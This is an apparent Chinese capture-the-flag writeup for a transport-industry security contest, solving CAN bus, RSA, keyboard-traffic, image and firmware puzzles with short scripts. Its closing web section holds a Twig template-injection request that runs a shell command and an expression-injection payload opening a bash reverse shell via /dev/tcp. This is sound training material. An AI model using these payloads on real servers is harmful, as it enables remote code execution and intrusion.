第一届交通运输行业网络安全大赛Writeup
时间短,赛题多,有点难顶
# 个人赛
# PickUpThatCan
直接搜666C6167,找到如下片段
(1563316371.276500) can0 003#666C61677B68656C
(1563316371.276501) can0 004#6C6F5F776F726C64
(1563316371.279102) can0 005#2121217D
2
3
用python转为ASCII即可
flag = "666C61677B68656C6C6F5F776F726C642121217D"
for i in range(0, len(flag), 2):
print(chr(int(flag[i:i+2], 16)), end="")
2
3
flag{hello_world!!!}
# Car
用mac虚拟机打开,手动截图

flag{104d61c07ab817156a59a649a963a4d8}
# trunleft
参考:https://cloud.tencent.com/developer/article/1650111
找到转弯数据:188#01000000的时间戳后两位
with open("left.log", "r") as f:
r = f.read()
lst = r.split("\n")
for i in lst:
if "188#01000000" in i:
print(i[9:11], end="")
2
3
4
5
6
7
071115182226
所以flag为
flag{071115182226_188#01000000}
# EptBLE
参考:https://lo0l.com/2021/04/24/cyberapocalypse.html#forensics---low-energy-crypto
将私钥保存为key
-----BEGIN RSA PRIVATE KEY-----
MIIBSAIBAAJBAKKPHxnmkWVC4fje7KMbWZf07zR10D0mB9fjj4tlGkPOW+f8JGzg
YJRWboekcnZfiQrLRhA3REn1lUKkRAnUqAkCEQDL/3Li4l+RI2g0FqJvf3ffAkBY
f1ugn3b6H1bdtLy+J6LCgPH+K1E0clPrprjPjFO1pPUkxafxs8OysMDdT5VBx7dZ
RSLx7cCfTVWRTKSjwYKPAiEAy/9y4uJfkSNoNBaib393y3GZu+QkufE43A3BMLPC
NbcCIQDL/3Li4l+RI2g0FqJvf3fLcZm75CS58TjcDcEws8IQPwIgOPH5FJgQJVqt
p4YbY7+/yIp7p2fUakxUZS5op5whICsCICV6ZBfopz4GRE41SnXnOlBoO+WcFt1k
zxKFQDbsdw7HAiEAl75cvn4PGBPnzNuQy0356OtfwK/Q6QFWdxAaWm6ncSM=
-----END RSA PRIVATE KEY-----
2
3
4
5
6
7
8
9
这个就是密文了

用python写个脚本跑下即可出flag
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
from numpy import long
import libnum
c = 0x431b3125e149378d260850b6d77883f59c6f78f36558b324f4e23c86d1486828c329a679e2346384c132189ca1a1495316dc2405af45c35e56af19d0e2fbaad4
key = RSA.importKey(open('key').read())
n = long(key.n)
d = long(key.d)
m = pow(c, d, n)
print(libnum.n2s(int(m)))
2
3
4
5
6
7
8
9
10
11
12
13
b'\x02\xba5\xac\xf3\xf1\xf1\x93\x84p+w\x0f\xc9\xb9\xe1[R\xc8.;\xe2\xe9\xe3\xb3^\xb4bs\xec \xc86y\x00flag{5cf7b-9f8f1e-688-9f80f}'
所以flag为
flag{5cf7b-9f8f1e-688-9f80f}
# 团队赛
# hAck‘s keyb0rd
键盘流量,参考:
https://blog.csdn.net/wcl20010/article/details/124696949
http://t.zoukankan.com/renhaoblog-p-15148455.html
用冒号分隔数据
f=open('message.txt','r')
fi=open('out.txt','w')
while 1:
a=f.readline().strip()
if a:
if len(a)==16:#键盘流量的话len为16鼠标为8
out=''
for i in range(0,len(a),2):
if i+2 != len(a):
out+=a[i]+a[i+1]+":"
else:
out+=a[i]+a[i+1]
fi.write(out)
fi.write('\n')
else:
break
fi.close()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
将流量转为敲击内容
#!/usr/bin/env python
# -*- coding:utf-8 -*-
normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":" ","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":" ","2c":"<SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"","34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
output = []
keys = open('out.txt')
for line in keys:
try:
if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
continue
if line[6:8] in normalKeys.keys():
output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
else:
output += ['[unknown]']
except:
pass
keys.close()
flag=0
# print("".join(output))
for i in range(len(output)):
try:
a=output.index('<DEL>')
del output[a]
del output[a-1]
except:
pass
for i in range(len(output)):
try:
if output[i]=="<CAP>":
flag+=1
output.pop(i)
if flag==2:
flag=0
if flag!=0:
output[i]=output[i].upper()
except:
pass
# print ('output :' + "".join(output))
print("".join(output).replace("<SPACE>", " "))
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
i am sendg secretary's location over this totally encrypted channel to make sure no one else will be able to read it except of us. tthis information is confidential and must not be shared with anyone else. tthe secretary's hidden location is flag{nice_2_meet_U}
所以flag为
flag{nice_2_meet_U}
# happy
每两位倒转,得到一张png图片的十六进制
with open("happy.txt", "r") as f:
r = f.read()
lst = []
for i in range(0, len(r), 2):
lst.append(r[i:i+2])
lst.reverse()
print(''.join(lst))
2
3
4
5
6
7
8
89504E470D0A1A0A0000000D49484452000000AC000000700103000000B90309CF000000086163544C0000000100000000B42DE9A000000006504C5445FFFFFF00000055C2D37E0000001A6663544C00000000000000AC000000700000000000000000000003E80100F2CEBC3E000001BF49444154488985564192C3200CF32957BED8FF9F78C282250BDA5ADD2C131A1D24AD63E4C42B5E6BAD3FEC7B5B57CC9873DF02FBDE26900E3624F1ECF5AC2B6F6B4B28C65E635D795B5B420E3624A9401D4847D0105DD1E82FD890502C528CCFDB0DAC455AE3B3877B12A9B062A97F79627DD3AD850D4994102B8642D535AABE28EB3FF0270925CEEB8585DB278B1C1FF62FD890EC22855E2F7EC2D90835037E7AD890A41ACA5455CAB79D2667DD69D3C386E4B9EAF41CCD715575C8A1830DC9D593D045735E6D0197686503B724472AE5B258711B4B73595A0F1B128941AF7A53D6E0AE3AC4C08684E591225E73B098F287A670B021610E4891FF0A5343FEA20ADCC286E479142177288CD14688810D8972977A0C61A534DD29B25BD890B03199B85AC726CAACD5C286E49C262A43F59C3DFABCAD7FC186842980A1717A93998111733AD9C08644795B19C014D36CA4BD13851DDC9330B0D49F1C779C2BEA660E47031B12C955AD3831CADC99EAF3076C48980394AD23C51358995D07D0C13D491DFE0A5EF6684545C5748DF61E3624FAB038DF1828DE7B33F05BC4C22DC9AB34582F3ECF3A7A9A35E7CBE41B3624D58C9A75C17319572F54783BB827F903EA7CE1183E0612C00000000049454E44AE426082

在线网站扫码:在线阅读DotCode条码 (aspose.app) (opens new window)
https://www.aliyundrive.com/s/Hptqgc7WpJK

扫码出flag

flag{DotCode_hap}
# 固件更新
直接搜66 6C

flag = "66 6C 61 67 7B 62 62 6F 70 66 62 73 36 2D 78 78 38 69 2D 32 64 6D 69 2D 6F 72 38 6D 2D 66 38 76 6D 32 6F 64 38 31 6E 66 6B 7D"
lst = flag.split(" ")
for i in lst:
print(chr(int(i, 16)), end="")
2
3
4
flag{bbopfbs6-xx8i-2dmi-or8m-f8vm2od81nfk}
发现flag不对,上网找到这个链接:[misc]智能车协议分析:2020网鼎杯青龙组misc_teslaaaaa_wp_breezeO_o的博客-CSDN博客 (opens new window)
利用里面的脚本重新跑下
# flag{bbopfbs6-xx8i-2dmi-or8m-f8vm2od81nfk}
temp="bbopfbs6-xx8i-2dmi-or8m-f8vm2od81nfk"
v1=[]
j=0
for i in temp:
v1.append(ord(i))
j+=1
v1[2] -= 13
v1[11] -= 5
v1[15] -= 44
v1[3] -= 11
v1[5] -= 48
v1[7] += 43
v1[28] += 50
v1[31] += 46
v1[19] -= 13
v1[20] -= 66
v1[1] += 3
v1[29] -= 55
v1[24] -= 51
v1[9] -= 23
v1[25] -= 6
v1[27] -= 60
v1[4] -= 52
v1[6] -= 14
v1[30] -= 52
v1[22] -= 58
v1[12] -= 48
v1[16] -= 56
v1[34] -= 53
v1[0]-= 48
v1[14] += 3
v1[17] -= 5
v1[33] -= 55
v1[35] -= 56
v1[10] -= 2
v1[26] -= 67
flag="flag{"
for i in v1:
flag+=chr(i)
flag+='}'
print(flag)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
flag{2ebe22ea-av39-585d-b083-3231d80f1713}
# Jeopardy_Carsystem
可以看到这个是twig模块

payload打进去,查看目录

找到flag
GET /index.php?date={{[0,+0]|reduce(%22system%22,+%22cat+/flag.txt%22)}}

flag{7da8ff7b26}
# EzWeb2
反馈界面抓包

修改下包,重新发送

参考:Nexus Repository Manager 3 远程命令执行漏洞(CVE-2020-10199)_锋刃科技的博客-CSDN博客_nexus漏洞 (opens new window)
发现邮箱处有验证,反弹shell到服务器

{"username":"1","tel":"1","email":"1@qq.com|$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('bash -c $@|bash 0 echo bash -i >& /dev/tcp/IP/30001 0>&1')}","yourworks":"1"}
flag为
flag{00ad844fbb}
